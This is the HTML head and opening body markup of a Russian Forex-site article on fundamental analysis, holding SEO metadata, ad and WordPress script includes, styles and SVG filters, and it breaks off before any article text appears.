

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fx-currencies.ru/articles/fundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram/
body_size: 25883
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Фундаментальный анализ на рынке ценных бумаг (фондовом рынке) и на валютном рынке (Форекс)</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3A400%2C400i%2C700%7COswald%3A400%2C700%7CRoboto%3A400%2C400i%2C700%7COpen%20Sans%3A300%2C400&#038;subset=cyrillic,latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;display=swap" />
	<meta name="description" content="Фундаментальный анализ – инструмент прогнозирования динамики цен, котировок, курсов, который основывается на изучении социальных, экономических и политических факторов, которые могут повлиять на их изменения. Используется как на валютном рынке (Форекс), так и на рынке ценных бумаг." />
	<link rel="canonical" href="https://fx-currencies.ru/articles/fundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Фундаментальный анализ на рынке ценных бумаг (фондовом рынке) и на валютном рынке (Форекс)" />
	<meta property="og:description" content="Фундаментальный анализ – инструмент прогнозирования динамики цен, котировок, курсов, который основывается на изучении социальных, экономических и политических факторов, которые могут повлиять на их изменения. Используется как на валютном рынке (Форекс), так и на рынке ценных бумаг." />
	<meta property="og:url" content="https://fx-currencies.ru/articles/fundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram/" />
	<meta property="og:site_name" content="FX-currencies.ru" />
	<meta property="article:published_time" content="2014-06-16T10:46:20+00:00" />
	<meta property="og:image" content="https://fx-currencies.ru/wp-content/uploads/2014/06/fundamental-analysis-1.png" />
	<meta property="og:image:width" content="384" />
	<meta property="og:image:height" content="217" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Рами" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fx-currencies.ru/#website","url":"https://fx-currencies.ru/","name":"FX-currencies.ru","description":"\u043a\u0443\u0440\u0441\u044b \u0432\u0430\u043b\u044e\u0442 \u0438 \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442","potentialAction":[{"@type":"SearchAction","target":"https://fx-currencies.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://fx-currencies.ru/articles/fundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram/#primaryimage","inLanguage":"ru-RU","url":"https://fx-currencies.ru/wp-content/uploads/2014/06/fundamental-analysis-1.png","contentUrl":"https://fx-currencies.ru/wp-content/uploads/2014/06/fundamental-analysis-1.png","width":384,"height":217,"caption":"\u0424\u0443\u043d\u0434\u0430\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u043d\u0430\u043b\u0438\u0437"},{"@type":"WebPage","@id":"https://fx-currencies.ru/articles/fundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram/#webpage","url":"https://fx-currencies.ru/articles/fundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram/","name":"\u0424\u0443\u043d\u0434\u0430\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u043d\u0430\u043b\u0438\u0437 \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u0446\u0435\u043d\u043d\u044b\u0445 \u0431\u0443\u043c\u0430\u0433 (\u0444\u043e\u043d\u0434\u043e\u0432\u043e\u043c \u0440\u044b\u043d\u043a\u0435) \u0438 \u043d\u0430 \u0432\u0430\u043b\u044e\u0442\u043d\u043e\u043c \u0440\u044b\u043d\u043a\u0435 (\u0424\u043e\u0440\u0435\u043a\u0441)","isPartOf":{"@id":"https://fx-currencies.ru/#website"},"primaryImageOfPage":{"@id":"https://fx-currencies.ru/articles/fundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram/#primaryimage"},"datePublished":"2014-06-16T10:46:20+00:00","dateModified":"2014-06-16T10:46:20+00:00","author":{"@id":"https://fx-currencies.ru/#/schema/person/3720072937091c6fe529c025b1382a56"},"description":"\u0424\u0443\u043d\u0434\u0430\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u043d\u0430\u043b\u0438\u0437 \u2013 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u043f\u0440\u043e\u0433\u043d\u043e\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u0438\u043d\u0430\u043c\u0438\u043a\u0438 \u0446\u0435\u043d, \u043a\u043e\u0442\u0438\u0440\u043e\u0432\u043e\u043a, \u043a\u0443\u0440\u0441\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0430 \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445, \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438 \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0444\u0430\u043a\u0442\u043e\u0440\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043a\u0430\u043a \u043d\u0430 \u0432\u0430\u043b\u044e\u0442\u043d\u043e\u043c \u0440\u044b\u043d\u043a\u0435 (\u0424\u043e\u0440\u0435\u043a\u0441), \u0442\u0430\u043a \u0438 \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u0446\u0435\u043d\u043d\u044b\u0445 \u0431\u0443\u043c\u0430\u0433.","breadcrumb":{"@id":"https://fx-currencies.ru/articles/fundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fx-currencies.ru/articles/fundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram/"]}]},{"@type":"BreadcrumbList","@id":"https://fx-currencies.ru/articles/fundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://fx-currencies.ru/"},{"@type":"ListItem","position":2,"name":"\u0424\u0443\u043d\u0434\u0430\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u043d\u0430\u043b\u0438\u0437 \u2013 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043f\u0440\u043e\u0433\u043d\u043e\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0444\u0430\u043a\u0442\u043e\u0440\u0430\u043c"}]},{"@type":"Person","@id":"https://fx-currencies.ru/#/schema/person/3720072937091c6fe529c025b1382a56","name":"\u0420\u0430\u043c\u0438","image":{"@type":"ImageObject","@id":"https://fx-currencies.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/9761947abaab38195cfade439c1266d3?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/9761947abaab38195cfade439c1266d3?s=96&d=identicon&r=g","caption":"\u0420\u0430\u043c\u0438"},"sameAs":["http://fx-currencies.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='//fx-currencies.ru/wp-includes/css/dashicons.min.css?ver=6.1.9'  media='all' />
<link rel='stylesheet' id='elusive-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0'  media='all' />
<link rel='stylesheet' id='genericons-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.12.8'  media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='//fx-currencies.ru/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cp-light-css' href='//fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/css/cp_light.css?ver=6.1.9'  media='all' />
<link rel='stylesheet' id='adce-style-css' href='//fx-currencies.ru/wp-content/plugins/exchange-rates-adce/css/style.css?ver=1.1.6'  media='all' />
<link rel='stylesheet' id='adce-style-font-awesome-css' href='//fx-currencies.ru/wp-content/plugins/exchange-rates-adce/css/font-awesome.min.css?ver=6.1.9'  media='all' />
<link rel='stylesheet' id='adce-style-flags-css' href='//fx-currencies.ru/wp-content/plugins/exchange-rates-adce/css/flag-icon.min.css?ver=6.1.9'  media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='//fx-currencies.ru/wp-content/plugins/widget-options/assets/css/widget-options.css'  media='all' />

<link rel='stylesheet' id='root-style-css' href='//fx-currencies.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='plugin-currencyconverter-widgets-css' href='//fx-currencies.ru/wp-content/plugins/currencyconverter/styles/frontend/frontend.css?ver=0.5.1'  media='all' />

<link rel='stylesheet' id='root-style-child-css' href='//fx-currencies.ru/wp-content/themes/root_child/style.css?ver=6.1.9'  media='all' />
<script  src='//fx-currencies.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='//fx-currencies.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='adce_currency-js-extra'>
/* <![CDATA[ */
var adce_currencyParams = {"admin_ajax_url":"https:\/\/fx-currencies.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src='//fx-currencies.ru/wp-content/plugins/exchange-rates-adce/js/adce_currency.js?ver=6.1.9' id='adce_currency-js'></script>
<link rel="https://api.w.org/" href="https://fx-currencies.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://fx-currencies.ru/wp-json/wp/v2/posts/12901" /><link rel="alternate" type="application/json+oembed" href="https://fx-currencies.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Ffundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fx-currencies.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Ffundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 500px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style><style>@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Oswald" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #4a76a8;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #4a76a8;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #4a76a8;}body { color: #494949;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #285473;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #4a76a8;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #4a76a8;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}body { background-image: url(https://fx-currencies.ru/wp-content/themes/root/images/backgrounds/dots.png) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://fx-currencies.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script></head>

<body class="post-template-default single single-post postid-12901 single-format-standard ">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" 